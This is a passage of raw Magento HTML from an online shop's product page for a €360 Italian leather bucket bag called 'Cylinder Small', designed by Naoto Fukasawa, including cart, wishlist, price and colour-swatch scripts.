       data-post='{"action":"https:\/\/uptoyouanthology.com\/en\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/uptoyouanthology.com\/en\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
			
						<div class="field qty">
				<div class="qty-pr">
					<span class="edit-qty minus disable-select-text" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; minusQty('qty')" data-cf-modified-a8ea4098bef25519b08436c8-="" data-cf-modified-f6a114431004db4ef4e04552-=""><i class="icon-minus"></i></span>
					<input type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="Qty" class="input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						   />
					<span class="edit-qty plus disable-select-text" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; plusQty('qty')" data-cf-modified-a8ea4098bef25519b08436c8-="" data-cf-modified-f6a114431004db4ef4e04552-=""><i class="icon-plus"></i></span>
				</div>
			</div>
						<div class="actions">
				<button type="submit"
						title="Add To Cart"
						class="action primary tocart"
						id="product-addtocart-button">
					Add To Cart				</button>
			</div>
		</div>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {
                "bindSubmit": false
            }
        }
    }
</script>

	<script type="a8ea4098bef25519b08436c8-text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function($){
				if($('#'+qtyInput).attr('disabled')!='disabled'){
					qty = $('#'+qtyInput).attr('value');
					qty = parseInt(qty);
					qty++;
					$('#'+qtyInput).val(qty);
					$('#sticky_qty').val(qty);
				}
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function($){
				if($('#'+qtyInput).attr('disabled')!='disabled'){
					qty = $('#'+qtyInput).attr('value');
					qty = parseInt(qty);
					
					if(qty>1){
						qty--;
						$('#'+qtyInput).val(qty);
						$('#sticky_qty').val(qty);
					}
				}
			});
		}
	</script>
</div>
                    </form>
</div>
<script type="a8ea4098bef25519b08436c8-text/javascript">
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=511]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":511,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360,"adjustments":[]},"basePrice":{"amount":360,"adjustments":[]},"finalPrice":{"amount":360,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<!--Identifier: , Block Id: --></div></div></div>	<div class="product info detailed">
				<div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
																																					
												
						<div class="data item title"
							 aria-labeledby="tab-label-attributedescription-title"
							 data-role="collapsible" id="tab-label-attributedescription">
							<a class="data switch"
							   tabindex="-1"
							   data-toggle="switch"
							   href="#attributedescription"
							   id="tab-label-attributedescription-title">
								Description							</a>
						</div>
						<div class="data item content" id="attributedescription" data-role="content">
							
<div class="product attibute description">
    <div class="value"><div class="frame no-padding">
<div class="line">
<div class="panel-block-row panel-block col-des-6">
<div class="img-txt-cols-2-block__txt-container" style="padding-top: 100%;">
<div class="img-txt-cols-2-block__txt v-align-center">
<h2>Inspiration</h2>
<br />
<p>"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail."</p>
</div>
</div>
</div>
<div class="panel-block-row panel-block col-des-6">
<div>
<div><img src="/media/302A7191.jpg" alt="" /></div>
</div>
</div>
</div>
<div class="line" style="margin-top: 50px;">
<div class="panel-block-row panel-block col-des-6">
<div>
<div class="img-txt-cols-2-block__img-container"><img src="/media/302A7270.jpg" alt="" /></div>
</div>
</div>
<div class="panel-block-row panel-block col-des-6">
<div class="img-txt-cols-2-block__txt-container" style="padding-top: 100%;">
<div class="img-txt-cols-2-block__txt v-align-center">
<h2>Features</h2>
<br />
<p>• Genuine European cowhide tanned in Italy <br />• Colours: Black, Siena, Chalk-white, Off-white<br />• Dimensions: 20x22x13 cm</p>
</div>
</div>
</div>
</div>
</div></div>
</div>
						</div>
						
																																														
																				<div class="data item title"
						 aria-labeledby="tab-label-reviews-title"
						 data-role="collapsible" id="tab-label-reviews">
						<a class="data switch"
						   tabindex="-1"
						   data-toggle="switch"
						   href="#reviews"
						   id="tab-label-reviews-title">
							Reviews						</a>
					</div>
					<div class="data item content" id="reviews" data-role="content">
						<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="/en/customer/account/login/referer/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC81MTEvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="/en/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fen\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F511\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
					</div>
									</div>
	</div>
<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script type="a8ea4098bef25519b08436c8-text/javascript">
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/uptoyouanthology.com\/en\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Ld2MpYoAAAAAH7wJLFeofUsB35xghTNhrC85hls","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":false}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fuptoyouanthology.com\u002Fstatic\u002Fversion1685863260\u002Ffrontend\u002FUpToYou\u002Fuptoyou\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/uptoyouanthology.com\/en\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/uptoyouanthology.com\/en\/page_cache\/block\/render\/id\/511\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_511","catalog_product_view_sku_23FUK11LE","instant_search","themesetting_onecolumn_custom","themesettings_product_template_one","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/en\/cylinder-s.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/uptoyouanthology.com\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<script type="a8ea4098bef25519b08436c8-text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type .pin-label').click(function(){
						$('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
						$(this).parent().find('> .pin__popup').toggleClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').addClass('pm-mask');
					});
					$('.lookbook-container .pin__type > .pin_close').click(function(){
						$(this).parent().find('> .pin__popup').removeClass('pin__opened');
						$(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
					});
					$('.lookbook-container .pin__image').click(function(){
						$('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
						$(this).removeClass('pm-mask');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"511":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/uptoyouanthology.com\\\/en\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/511\\\/\",\"data\":{\"product\":\"511\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/uptoyouanthology.com\/en\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/511\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/uptoyouanthology.com\\\/en\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"511\",\"uenc\":\"aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":360,"max_price":360,"max_regular_price":360,"minimal_regular_price":360,"special_price":null,"minimal_price":360,"regular_price":360,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac360.00<\/span>","max_price":"<span class=\"price\">\u20ac360.00<\/span>","minimal_price":"<span class=\"price\">\u20ac360.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac360.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac360.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":360,"max_price":360,"max_regular_price":360,"minimal_regular_price":360,"special_price":360,"minimal_price":360,"regular_price":360,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac360.00<\/span>","max_price":"<span class=\"price\">\u20ac360.00<\/span>","minimal_price":"<span class=\"price\">\u20ac360.00<\/span>","max_regular_price":"<span class=\"price\">\u20ac360.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac360.00<\/span>","regular_price":"<span class=\"price\">\u20ac360.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac360.00<\/span>"}},"images":[{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/33d1d30ae9c29e43799e160fe975774c\/3\/0\/302a0248_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Cylinder Small","resized_width":500,"resized_height":500},{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/33d1d30ae9c29e43799e160fe975774c\/3\/0\/302a0248_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Cylinder Small","resized_width":500,"resized_height":500},{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/6215da7b25b3676896c59954ae5be67f\/3\/0\/302a0248_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Cylinder Small","resized_width":75,"resized_height":75},{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/33d1d30ae9c29e43799e160fe975774c\/3\/0\/302a0248_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Cylinder Small","resized_width":500,"resized_height":500},{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/33d1d30ae9c29e43799e160fe975774c\/3\/0\/302a0248_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Cylinder Small","resized_width":500,"resized_height":500},{"url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/cache\/33d1d30ae9c29e43799e160fe975774c\/3\/0\/302a0248_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Cylinder Small","resized_width":500,"resized_height":500}],"url":"https:\/\/uptoyouanthology.com\/en\/cylinder-s.html","id":511,"name":"Cylinder Small","type":"configurable","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/uptoyouanthology.com\/en\/cylinder-s.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/uptoyouanthology.com\\\/en\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":511,\"uenc\":\"aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"EUR"}            }
        }
    }
</script>
<div class="product-designer-banner"style="background-image: url('/media/contentmanager/content/designers/NF_191217.jpg');">
    <div class="product-designer-banner__info">
        <div class="product-designer-banner__fullname">Naoto Fukasawa</div>
        <div class="product-designer-banner__short-description">"I was interested in collaborating with Nicolò (the founder) and a great Italian manufacturer.
It was a fertilize dialogue between the manufacturer and me, the designer. The prototypes they made were wonderful. They made bags that go beyond the design I proposed."</div>
        <div class="product-designer-banner__link">
            <a href="/en/designers/naoto-fukasawa">
                Discover            </a>
        </div>
    </div>
</div>




    <div class="section-builder main-section">
        <div class="frame no-padding">
            <div class="line">
                <div class="col-des-12">
                    <div class="line">
                        <div class="panel-block-row panel-block col-des-12">
                            <div>
                                <div class="main-section__title">Products by same designer</div>
                            </div>
                        </div>
                        <div class="panel-block-row panel-block col-des-12">
                            <div>
                                
<div class="content-block catproduct-product-cat-block">
				
												
												
				
						
		<div class="block widget mgs-products catproduct-products-grid products-grid product-items">
			<div id="catproduct-products19170123601750859064" class="items owl-carousel mgs-owl-carousel mgs-carousel-multiple nav-type-font nav-position-middle-outside  dot-position-center">
									
										
							<div class="product product-item ">
								
	<div class="product-item-info" data-container="product-grid">
		<div class="product-top">
			<a href="/en/cylinder-s-3.html" class="product photo product-item-photo" tabindex="-1">
				
	<span class="product-image-container">
		<span class="product-image-wrapper"
			  style="padding-bottom: 100%;">
			<img class="product-image-photo"
				 				 src="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a7189_2_1_1.jpg"
				 alt="Cylinder Small"/></span>
	</span>

			</a>
		</div>
		<div class="product details product-item-details">
                    <div class="product-designer__fullname">Naoto Fukasawa</div>                    
							<strong class="product name product-item-name">
					<a class="product-item-link"
					   href="/en/cylinder-s-3.html">
						Cylinder Small					</a>
				</strong>
										    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="/en/cylinder-s-3.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
						
							<div class="price-box price-final_price" data-role="priceBox" data-product-id="702" data-price-box="product-id-702"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-702"                data-price-amount="360"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€360.00</span></span>
        </span>
</span>


</div>						
			<div class="swatch-opt-702"
     data-role="swatch-option-702"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-702]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"93":{"id":"93","code":"color","label":"Color","options":[{"id":"5434","label":"Black","products":["515"]},{"id":"5440","label":"Chalk white","products":["513"]},{"id":"5438","label":"Off-white","products":["512"]},{"id":"5437","label":"Siena","products":["514"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"515":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"513":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"512":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}},"514":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":360},"basePrice":{"amount":360},"finalPrice":{"amount":360}},"productId":"702","chooseText":"Choose an Option...","images":[],"index":{"515":{"93":"5434"},"513":{"93":"5440"},"512":{"93":"5438"},"514":{"93":"5437"}},"skus":[],"names":[],"descriptions":{"515":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","513":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","512":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>","514":"<div class=\"frame no-padding\">\r\n<div class=\"line\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Inspiration<\/h2>\r\n<br \/>\r\n<p>\"Walking around Tokyo, on Omotesando st. surrounded by the casual and yet rich glory of the people, the streets, the variety of cultures. All of these inspired me to design a simple collection, for everyday use, and at the same time unique with top quality and high precision, to the smallest detail.\"<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7191.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"line\" style=\"margin-top: 50px;\">\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div>\r\n<div class=\"img-txt-cols-2-block__img-container\"><img src=\"https:\/\/uptoyouanthology.com\/media\/302A7270.jpg\" alt=\"\" \/><\/div>\r\n<\/div>\r\n<\/div>\r\n<div class=\"panel-block-row panel-block col-des-6\">\r\n<div class=\"img-txt-cols-2-block__txt-container\" style=\"padding-top: 100%;\">\r\n<div class=\"img-txt-cols-2-block__txt v-align-center\">\r\n<h2>Features<\/h2>\r\n<br \/>\r\n<p>\u2022 Genuine European cowhide tanned in Italy <br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions: 20x22x13 cm<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n<\/div>"},"shortdescriptions":{"515":"<p><span>Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. <\/span><\/p>\r\n<p>\u2022 Made in Italy<br \/>\u2022 Material: genuine European cowhide tanned in Italy<br \/>\u2022 Internal details: microfiber flock lining. Inner pocket with zipper.<br \/>\u2022 Adjustable leather handle<br \/>\u2022 Hidden magnetic clasp<br \/>\u2022 Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x<br \/>\u2022 Colours: Black, Siena, Chalk-white, Off-white<br \/>\u2022 Dimensions:\u00a0<span 